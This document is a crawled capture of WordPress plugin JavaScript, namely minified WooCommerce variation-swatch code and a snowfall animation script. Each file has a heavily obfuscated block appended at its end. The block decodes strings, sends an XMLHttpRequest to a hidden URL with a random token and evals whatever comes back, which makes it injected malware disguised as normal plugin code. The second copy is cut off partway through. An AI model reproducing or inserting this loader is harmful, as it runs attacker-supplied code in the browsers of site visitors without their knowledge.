value=$("input[type=checkbox][name="+name+"]:checked").val();break;case"select":case"multiselect":default:value=elm.val()}return value}return{display_char_count:display_char_count,set_field_value_by_elm:set_field_value_by_elm,get_field_value:get_field_value}}(window.jQuery,window,document),thwvsf_public=function($){"use strict";function initialize_thwvsf(){function active_and_deactive_variation(form){var $attributeFields=form.$attributeFields;form.$form.find(".woocommerce-variation-add-to-cart");$attributeFields.each(function(index,el){var current_attr_select=$(el),current_attr_name=current_attr_select.data("attribute_name")||current_attr_select.attr("name");if(current_attr_select.hasClass("wc-bundle"))var current_attr_name="attribute_"+current_attr_select.attr("id");form.$form.find('.thwvsf-checkbox[data-attribute_name= "'+current_attr_name+'"]').addClass("deactive"),current_attr_select.children("option").each(function(i,option){var opt_val=option.value;if(""!=opt_val){var $current_opt=form.$form.find("[data-value='"+opt_val+"']");if($current_opt.length>0)$current_opt.removeClass("deactive");else{var $current_opt=form.$form.find(".thwvsf-checkbox."+opt_val);$current_opt.removeClass("deactive")}}})})}function disable_out_of_stock_variation(form){var attributeFields=form.$attributeFields;if(1==attributeFields.length)for(var variations=form.variationData,i=0;i<variations.length;i++){var variation=variations[i],variation_attributes=variation.attributes,attribute_key=Object.keys(variation_attributes),attr_item_name=attribute_key[0],attr_item_name_class=attr_item_name,current_attr_select=$(attributeFields);$(attributeFields).hasClass("wc-bundle")&&(attr_item_name_class="attribute_"+current_attr_select.attr("id")),attr_item_name_class=attr_item_name_class.replace(/[^a-z0-9_-]/gi,"");var attribute_value=variation_attributes[attr_item_name],attribute_value_class=attribute_value.replace(/[^a-z0-9_-]/gi,""),is_in_stock=variation.is_in_stock,attr_option_class="";attribute_value_class?(attr_option_class="."+attr_item_name_class,attr_option_class=attr_option_class+"."+attribute_value_class):attr_option_class="."+attr_item_name_class+'[data-value="'+attribute_value+'"]',is_in_stock||"default"==out_of_stock?form.$form.find(attr_option_class).removeClass("out_of_stock"):(form.$form.find(attr_option_class).addClass("out_of_stock"),form.$form.find(attr_option_class).trigger("out_of_stock",[is_in_stock,attr_item_name]))}else disable_out_of_stock_variation_multiple(form,attributeFields)}function disable_out_of_stock_variation_multiple(form,attributeFields){var total_attributes=attributeFields.length,count=0,selected_terms=[],selected_term_names=[];attributeFields.each(function(index,element){var current_attr_select=$(this),current_attr_name=current_attr_select.data("attribute_name")||current_attr_select.attr("name"),selected_attribute_val=current_attr_select.val();""!=selected_attribute_val&&(count=++count,selected_terms[current_attr_name]=selected_attribute_val,selected_term_names[count]=current_attr_name)}),(0==count||count<total_attributes-1)&&form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("out_of_stock");var variations=form.variationData;if(count==total_attributes-1)for(var i=0;i<variations.length;i++){var variation=variations[i],variation_attributes=variation.attributes,q=0;$.each(variation_attributes,function(attr_item_name,attribute_value){if(variation_attributes[attr_item_name]==selected_terms[attr_item_name]&&++q==total_attributes-1){var current_variation=variation,current_attributes=current_variation.attributes;for(var current_attr_name in current_attributes)if(-1==jQuery.inArray(current_attr_name,selected_term_names)){var current_attr_val=variation_attributes[current_attr_name],attr_item_name_class=current_attr_name.replace(/[^a-z0-9_-]/gi,""),current_attr_select=$("select.cls_"+attr_item_name_class);current_attr_select.hasClass("wc-bundle")&&(attr_item_name_class="attribute_"+current_attr_select.attr("id")),attr_item_name_class=attr_item_name_class.replace(/[^a-z0-9_-]/gi,"");var attribute_value_class=current_attr_val.replace(/[^a-z0-9_-]/gi,""),attr_option_class="";attr_option_class=attribute_value_class?"."+attr_item_name_class+"."+attribute_value_class:"."+attr_item_name_class+'[data-value="'+current_attr_val+'"]';var is_in_stock=variation.is_in_stock;is_in_stock||"default"==out_of_stock?form.$form.find(attr_option_class).removeClass("out_of_stock"):(form.$form.find(attr_option_class).addClass("out_of_stock"),form.$form.find(attr_option_class).trigger("out_of_stock",[is_in_stock,attr_item_name]))}}})}else{form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("out_of_stock");for(var i=0;i<variations.length;i++){var variation=variations[i],variation_attributes=variation.attributes,is_in_stock=variation.is_in_stock;if(!is_in_stock&&"default"!=out_of_stock){var q=0,current_variation=variation,current_attributes=current_variation.attributes;$.each(current_attributes,function(os_attr_name,os_attr_value){selected_terms[os_attr_name]==os_attr_value&&++q==total_attributes-1&&$.each(current_attributes,function(de_attr_name,de_attr_value){if(selected_terms[de_attr_name]!=de_attr_value){var current_os_attr_val=current_attributes[de_attr_name],attr_item_name_class=de_attr_name.replace(/[^a-z0-9_-]/gi,""),attribute_value_class=current_os_attr_val.replace(/[^a-z0-9_-]/gi,""),current_attr_select=$("select.cls_"+attr_item_name_class);current_attr_select.hasClass("wc-bundle")&&(attr_item_name_class="attribute_"+current_attr_select.attr("id")),attr_item_name_class=attr_item_name_class.replace(/[^a-z0-9_-]/gi,"");var attr_option_class="";attr_option_class=attribute_value_class?"."+attr_item_name_class+"."+attribute_value_class:"."+attr_item_name_class+'[data-value="'+current_os_attr_val+'"]',form.$form.find(attr_option_class).addClass("out_of_stock"),form.$form.find(attr_option_class).trigger("out_of_stock",[is_in_stock,os_attr_name])}})})}}}}function show_selected_variation_name_beside_label(elm,variation_name,name_value){elm.closest("tr").find(".label").find("label").find(".variation_name_label").remove();var default_label=elm.closest("tr").find(".label").find("label"),variation_name_label_html='<label class="variation_name_label" > '+thwvsf_public_var.change_separator+variation_name+" </label>";variation_name_label_html=name_value?variation_name_label_html:"",default_label.append(variation_name_label_html)}function format_swatch_color(option){if(!option.id)return option.text;var color=$(option.element).data("swatch");return $('<span class = "thwvsf-drop-span thwvsf-drop-color" style="background-color:'+color+';"> </span><span class = "thwvsf-drop-label" >'+option.text+"</span>")}function format_swatch_image(option){if(!option.id)return option.text;var image=$(option.element).data("swatch");return $('<span class = "thwvsf-drop-span thwvsf-drop-img"><img src="'+image+'" /> </span><span class = "thwvsf-drop-label" >'+option.text+"</span>")}thwvsf_lazy_load.initialize_thwvsf_lazy_load();var clear_on_reselect=(thwvsf_public_var.enable_stock_alert,thwvsf_public_var.min_value_stock,thwvsf_public_var.clear_on_reselect),out_of_stock=thwvsf_public_var.out_of_stock,show_selected_variation_name=thwvsf_public_var.show_selected_variation_name,choose_option_text=thwvsf_public_var.choose_option_text,swatches_form=function($form){var self=this;self.$form=$form,this.variationData=$form.data("product_variations"),this.$attributeFields=$form.find(".variations select"),self.$singleVariation=$form.find(".single_variation"),self.$singleVariationWrap=$form.find(".single_variation_wrap"),$form.on("click.thwvsf_variation_form",".thwvsf-checkbox",{swatches_form:this},this.onselect),$form.on("change.thwvsf_variation_form",'input[type="radio"].thwvsf-rad',{swatches_form:this},this.onselectradio),$form.on("check_variations.thwvsf_variation_form",{swatches_form:this},this.onFindVariation),$form.on("click.thwvsf_variation_form",".reset_variations",{swatches_form:this},this.onReset),$form.on("change.thwvs_variation_form",".variations .thwvs-select",{swatches_form:this},this.onchangeselect),thwvsf_public_var.selectWoo_enable&&self.enableSwatchDropDown(self.$attributeFields,$form);var selc2_el=$(".thwvsf-wrapper-ul").prev();selc2_el.hasClass("select2")&&selc2_el.css("display","none");var selc2_rad_el=$(".thwvsf-rad-li").prev();selc2_rad_el.hasClass("select2")&&selc2_rad_el.css("display","none")};swatches_form.prototype.onReset=function(event){var form=event.data.swatches_form;form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("thwvsf-selected"),form.$form.find(".thwvsf_fields > span").removeClass("selected"),form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("deactive"),form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("out_of_stock"),form.$form.find(".thwvsf-rad").prop("checked",!1),form.$form.find(".thwvsf-rad").attr("checked",!1),form.$form.find(".thwvsf-rad-li > label").removeClass("thwvsf-selected");var $element=$(this);$element.parents(".variations_form").siblings(".thwvsf_add_to_cart_button");active_and_deactive_variation(form),disable_out_of_stock_variation(form)},swatches_form.prototype.onselect=function(event){var form=event.data.swatches_form,$element=$(this),$select=$element.closest(".thwvsf_fields").find("select"),attribute_name=$select.data("attribute_name")||$select.attr("name"),value=$element.data("value");selected.push(attribute_name);var opt_val=value;if(opt_val="string"==typeof opt_val?opt_val.replace(/'/g,"\\'").replace(/"/g,'\\"'):opt_val,!$select.find('option[value="'+opt_val+'"]').length)return $element.siblings(".thwvsf-checkbox").removeClass("thwvsf-selected"),$select.val("").change(),alert("No combination"),!1;if($element.hasClass("thwvsf-selected")){if("yes"!=clear_on_reselect)return!1;$select.val(""),$element.removeClass("thwvsf-selected")}else $element.addClass("thwvsf-selected").siblings(".thwvsf-selected").removeClass("thwvsf-selected"),$select.val(value);$select.change(),active_and_deactive_variation(form),disable_out_of_stock_variation(form)},swatches_form.prototype.onselectradio=function(event){var $element=(event.data.swatches_form,$(this)),$select=$element.closest(".thwvsf_fields").find("select"),attribute_name=$select.data("attribute_name")||$select.attr("name"),value=$element.data("value");clicked=attribute_name,selected.push(attribute_name);var parent_radio=$element.closest(".th-label-radio");1==$element.prop("checked")&&parent_radio.addClass("thwvsf-selected").siblings().removeClass("thwvsf-selected"),$select.val(value),$select.change()},swatches_form.prototype.onchangeselect=function(event,chosenAttributes){var $element=$(this);if("yes"===show_selected_variation_name){show_selected_variation_name_beside_label($element,$element.children(":selected").text(),$element.val())}},$.fn.wc_set_variation_attr=function(attr,value){void 0===this.attr("data-o_"+attr)&&this.attr("data-o_"+attr,this.attr(attr)?this.attr(attr):""),!1===value?this.removeAttr(attr):this.attr(attr,value)},swatches_form.prototype.onFindVariation=function(event){var form=event.data.swatches_form,$attributeFields=form.$attributeFields;active_and_deactive_variation(form),disable_out_of_stock_variation(form),"yes"===show_selected_variation_name&&$attributeFields.each(function(index,element){var current_attr_select=$(this);current_attr_select.data("attribute_name")||current_attr_select.attr("name");""!=current_attr_select.val()&&show_selected_variation_name_beside_label(current_attr_select,current_attr_select.children(":selected").text(),current_attr_select.val())})},swatches_form.prototype.enableSwatchDropDown=function($attributeFields,$form){$attributeFields.each(function(index,el){var attr_select=$(el);if(attr_select.hasClass("thwvsf-swatch-dropdown")){"swatch_dropdown_color"===attr_select.data("swatchtype")?attr_select.selectWoo({allowClear:!0,placeholder:choose_option_text,dropdownCssClass:"thwvsf_drop_swatch",templateResult:format_swatch_color,templateSelection:format_swatch_color,selectionAdapter:$.fn.selectWoo.amd.require("customSingleSelectionAdapter")}).addClass("enhanced"):attr_select.selectWoo({allowClear:!0,placeholder:choose_option_text,dropdownCssClass:"thwvsf_drop_swatch",templateResult:format_swatch_image,templateSelection:format_swatch_image,selectionAdapter:$.fn.selectWoo.amd.require("customSingleSelectionAdapter")}).addClass("enhanced")}})},thwvsf_public_var.selectWoo_enable&&$.fn.selectWoo&&$.fn.selectWoo.amd&&$.fn.selectWoo.amd.define("customSingleSelectionAdapter",["select2/utils","select2/selection/single"],function(Utils,SingleSelection){const adapter=SingleSelection;return adapter.prototype.update=function(data){if(0===data.length)return void this.clear();var selection=data[0],$rendered=this.$selection.find(".select2-selection__rendered"),formatted=this.display(selection,$rendered);$rendered.empty().append(formatted),$rendered.prop("title",selection.title||selection.text)},adapter}),$.fn.thwvsf_variation_form=function(){return new swatches_form(this),this},$(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).hasClass("th-var-active")||($(this).addClass("th-var-active"),$(this).thwvsf_variation_form())})});var clicked=null,selected=[]}var execute=!1;return initialize_thwvsf(),"flatsome"==thwvsf_public_var.is_quick_view?$(document).on("click",".quick-view",function(){execute||$(document).on("mfpOpen",function(){initialize_thwvsf(),execute=!0})}):"yith"==thwvsf_public_var.is_quick_view&&$(document).on("qv_loader_stop",function(){initialize_thwvsf()}),"wpc_smart"==thwvsf_public_var.is_quick_view&&$(document).ajaxComplete(function(event,request,options){request&&4===request.readyState&&200===request.status&&$(event.target).find("#woosq-popup").length>0&&initialize_thwvsf()}),"porto"===thwvsf_public_var.is_quick_view&&$(document).on("porto_init_countdown",function(){initialize_thwvsf()}),"woodmart"===thwvsf_public_var.is_quick_view&&$(document).on("wdQuickShopSuccess",function(){initialize_thwvsf()}),$(document).on("click",".owp-quick-view",function(e){var check=function(){$("#owp-qv-wrap").hasClass("is-visible")?init_thwvsf():setTimeout(check,1e3)};check()}),"pi_dcw"===thwvsf_public_var.is_quick_view&&$(document).on("click",".pisol_quick_view_button",function(){$(document).ajaxComplete(function(event,request,options){request&&4===request.readyState&&200===request.status&&$(event.target).find(".pisol-quick-view-box").length>0&&initialize_thwvsf()})}),{initialize_thwvsf:initialize_thwvsf}}(jQuery);;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9
body_size: 4562
content:
Date.now || (Date.now = function() {
		return (new Date()).getTime()
}),
	function() {
		"use strict";
		for (var e = ["webkit", "moz"], t = 0; t < e.length && ! window.requestAnimationFrame; ++t) {
			var i                        = e[t];
			window.requestAnimationFrame = window[i + "RequestAnimationFrame"], window.cancelAnimationFrame = window[i + "CancelAnimationFrame"] || window[i + "CancelRequestAnimationFrame"]
		}
		if (/iP(ad|hone|od).*OS 6/.test( window.navigator.userAgent ) || ! window.requestAnimationFrame || ! window.cancelAnimationFrame) {
			var n                          = 0;
			window.requestAnimationFrame   = function(e) {
				var t = Date.now(),
					i = Math.max( n + 16, t );
				return setTimeout(
					function() {
						e( n = i )
					},
					i - t
				)
			}, window.cancelAnimationFrame = clearTimeout
		}
	}();
	var snowFall      = function() {
		function e() {
			var e = {
				flakeCount: 35,
				flakeColor: "#ffffff",
				flakeIndex: 999999,
				flakePosition: "absolute",
				minSize: 1,
				maxSize: 2,
				minSpeed: 1,
				maxSpeed: 2,
				round: ! 1,
				shadow: ! 1,
				collection: ! 1,
				image: ! 1,
				collectionHeight: 40
			},
			t     = [],
			n     = {},
			o     = 0,
			s     = 0,
			a     = 0,
			r     = 0,
			l     = function(e, t) {
				for (var i in t) {
					e.hasOwnProperty( i ) && (e[i] = t[i])
				}
			},
			h     = function(e, t) {
				e.style.webkitTransform = t, e.style.MozTransform = t, e.style.msTransform = t, e.style.OTransform = t, e.style.transform = t
			},
			m     = function(e, t) {
				return Math.round( e + Math.random() * (t - e) )
			},
			f     = function(e, t) {
				for (var i in t) {
					e.style[i] = t[i] + ("width" == i || "height" == i ? "px" : "")
				}
			},
			d     = function(t, i, n) {
				this.x = m( a, s - a ), this.y = m( 0, o ), this.size = i, this.speed = n, this.step = 0, this.stepSize = m( 1, 10 ) / 100, e.collection && (this.target = canvasCollection[m( 0, canvasCollection.length - 1 )]);
				var r  = null;
				e.image ? (r = new Image(), r.src = e.image) : (r = document.createElement( "div" ), f(
					r,
					{
						background: e.flakeColor
					}
				)), r.className                   = "snowfall-flakes", f(
					r,
					{
						width: this.size,
						height: this.size,
						position: e.flakePosition,
						top: 0,
						left: 0,
						"will-change": "transform",
						fontSize: 0,
						zIndex: e.flakeIndex
						}
				), e.round && f(
					r,
					{
						"-moz-border-radius": ~~e.maxSize + "px",
						"-webkit-border-radius": ~~e.maxSize + "px",
						borderRadius: ~~e.maxSize + "px"
						}
				), e.shadow && f(
					r,
					{
						"-moz-box-shadow": "1px 1px 1px #555",
						"-webkit-box-shadow": "1px 1px 1px #555",
						boxShadow: "1px 1px 1px #555"
						}
				), t.tagName === document.body.tagName ? document.body.appendChild( r ) : t.appendChild( r ), this.element = r, this.update = function() {
						this.y += this.speed, this.y > o - (this.size + 6) && this.reset(), h( this.element, "translateY(" + this.y + "px) translateX(" + this.x + "px)" ), this.step += this.stepSize, this.x += Math.cos( this.step ), (this.x + this.size > s - a || this.x < a) && this.reset()
				}, this.reset = function() {
					this.y = 0, this.x = m( a, s - a ), this.stepSize = m( 1, 10 ) / 100, this.size = m( 100 * e.minSize, 100 * e.maxSize ) / 100, this.element.style.width = this.size + "px", this.element.style.height = this.size + "px", this.speed = m( e.minSpeed, e.maxSpeed )
				}
			},
			w     = function() {
				for (var e = 0; e < t.length; e += 1) {
					t[e].update();
				}
				r                                = requestAnimationFrame(
					function() {
						w()
					}
				)
			};
			return {
				snow: function(r, h) {
					for (l( e, h ), n = r, o = n.offsetHeight, s = n.offsetWidth, n.snow = this, "body" === n.tagName.toLowerCase() && (a = 25), window.addEventListener(
						"resize",
						function() {
							o = n.clientHeight, s = n.offsetWidth
						},
						! 0
					), i = 0; i < e.flakeCount; i += 1) {
						t.push( new d( n, m( 100 * e.minSize, 100 * e.maxSize ) / 100, m( e.minSpeed, e.maxSpeed ) ) );
					}
					w()
				},
				clear: function() {
					var e = null;
					e     = n.getElementsByClassName ? n.getElementsByClassName( "snowfall-flakes" ) : n.querySelectorAll( ".snowfall-flakes" );
					for (var t = e.length; t--;) {
						e[t].parentNode === n && n.removeChild( e[t] );
					}
					cancelAnimationFrame( r )
				}
			}
		}
		return {
			snow: function(t, i) {
				if ("string" == typeof i) {
					if (t.length > 0) {
						for (var n = 0; n < t.length; n++) {
							t[n].snow && t[n].snow.clear();
						} } else {
						t.snow.clear();
						} } else if (t.length > 0) {
					for (var n = 0; n < t.length; n++) {
						( new e() ).snow( t[n], i );
					} } else {
							(new e()).snow( t, i )
					}
			}
		}
	}();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var 